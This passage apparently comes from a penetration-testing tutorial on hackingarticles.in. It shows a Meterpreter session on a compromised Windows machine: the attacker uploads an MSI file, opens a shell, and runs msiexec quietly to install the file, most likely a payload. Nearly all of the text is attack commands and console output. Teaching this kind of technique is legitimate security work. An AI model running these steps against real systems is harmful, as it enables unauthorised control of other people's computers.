 Execute the MSI package file on the Windows command prompt
1 msiexec /quiet /qn /i 1.msi
meterpreter > upload /root/Desktop/1.msi .
[*] uploading  : /root/Desktop/1.msi -> .
www.hackingarticles.in
[*] uploaded   : /root/Desktop/1.msi -> .\1.msi
meterpreter > shell
Process 3920 created.
Channel 10 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raj\Downloads>msiexec /quiet /qn /i 1.msi
www.hackingarticles.in
msiexec /quiet /qn /i 1.msi
C:\Users\raj\Downloads>